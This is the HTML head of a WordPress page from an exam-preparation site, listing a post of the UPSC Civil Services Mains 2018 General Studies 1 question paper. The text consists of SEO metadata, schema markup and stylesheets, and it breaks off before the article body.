

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/
body_size: 64683
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wLB1ZJyBXm8u6zZahW0k0WmUfA4xh862PJS1ULWviGk" />
<meta name="p:domain_verify" content="07ff12ac39c061667a3333f44fe8b6d8" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September] | UPSC PDF</title>
	<link rel="canonical" href="https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]" />
	<meta property="og:description" content="UPSC CSE Mains 2018 GS 1 Question Paper [HINDI and ENGLISH] [Held on 29 September] &nbsp; GS – 1 UPSC-2018 ... Read more" />
	<meta property="og:url" content="https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/" />
	<meta property="og:site_name" content="UPSC PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/UPSCPDF1" />
	<meta property="article:published_time" content="2018-09-29T06:59:21+00:00" />
	<meta property="article:modified_time" content="2018-09-29T07:38:05+00:00" />
	<meta property="og:image" content="https://upscpdf.com/wp-content/uploads/2018/09/image.jpg" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr. Fantastic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mr. Fantastic" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#article","isPartOf":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/"},"author":{"name":"Mr. Fantastic","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c"},"headline":"UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]","datePublished":"2018-09-29T06:59:21+00:00","dateModified":"2018-09-29T07:38:05+00:00","mainEntityOfPage":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/"},"wordCount":426,"publisher":{"@id":"https://upscpdf.com/#organization"},"image":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/09/image.jpg?fit=728%2C420&ssl=1","keywords":["UPSC CSE Mains 2018 GS 1 Question Paper","UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]","upsc MAINS qUESTION PAPER"],"articleSection":["GS 1","Mains"],"inLanguage":"en-US","copyrightYear":"2018","copyrightHolder":{"@id":"https://upscpdf.com/#organization"}},{"@type":"WebPage","@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/","url":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/","name":"UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September] | UPSC PDF","isPartOf":{"@id":"https://upscpdf.com/#website"},"primaryImageOfPage":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#primaryimage"},"image":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/09/image.jpg?fit=728%2C420&ssl=1","datePublished":"2018-09-29T06:59:21+00:00","dateModified":"2018-09-29T07:38:05+00:00","breadcrumb":{"@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#primaryimage","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/09/image.jpg?fit=728%2C420&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/09/image.jpg?fit=728%2C420&ssl=1","width":728,"height":420},{"@type":"BreadcrumbList","@id":"https://upscpdf.com/2018/09/29/upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upscpdf.com/"},{"@type":"ListItem","position":2,"name":"UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]"}]},{"@type":"WebSite","@id":"https://upscpdf.com/#website","url":"https://upscpdf.com/","name":"UPSC PDF","description":"Free E-Books Materials for IAS Preparation","publisher":{"@id":"https://upscpdf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upscpdf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upscpdf.com/#organization","name":"UPSC PDF","url":"https://upscpdf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/logo/image/","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","width":1280,"height":256,"caption":"UPSC PDF"},"image":{"@id":"https://upscpdf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UPSCPDF1"]},{"@type":"Person","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c","name":"Mr. Fantastic","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","caption":"Mr. Fantastic"},"sameAs":["http://159.89.163.114"],"url":"https://upscpdf.com/author/vivekanada/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Feed" href="https://upscpdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Comments Feed" href="https://upscpdf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2018%2F09%2F29%2Fupsc-cse-mains-2018-gs-1-question-paper-held-on-29-september%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2018%2F09%2F29%2Fupsc-cse-mains-2018-gs-1-question-paper-held-on-29-september%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://upscpdf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upscpdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://upscpdf.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://upscpdf.com/wp-content/uploads/generatepress/style.min.css?ver=1764908024' media='all' />
<style id='generateblocks-inline-css'>
